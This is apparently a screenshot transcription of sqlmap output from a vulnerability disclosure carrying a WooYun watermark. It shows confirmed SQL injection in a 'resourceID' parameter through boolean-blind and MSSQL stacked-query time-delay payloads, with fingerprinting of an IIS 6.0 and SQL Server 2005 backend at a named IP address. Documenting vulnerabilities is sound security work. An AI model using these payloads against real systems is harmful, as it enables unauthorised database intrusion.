 管理员: C:\Windows\system32\cmd.exe
quests:
---
Parameter: resourceID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: resourceID={282ABF92-08C1-4888-9A0C-1A79DEA5BBCD}' AND 1807=1807 AN
D 'VuYh'='VuYh
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: resourceID={282ABF92-08C1-4888-9A0C-1A79DEA5BBCD}';WAITFOR DELAY '0
:0:5'--
---
[11:32:37] [INFO] testing Microsoft SQL Server
[11:32:37] [INFO] confirming Microsoft SQL Server
[11:32:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:32:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[11:32:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.18.251.198'
[*] shutting down at 11:32:38
www.wooyun.org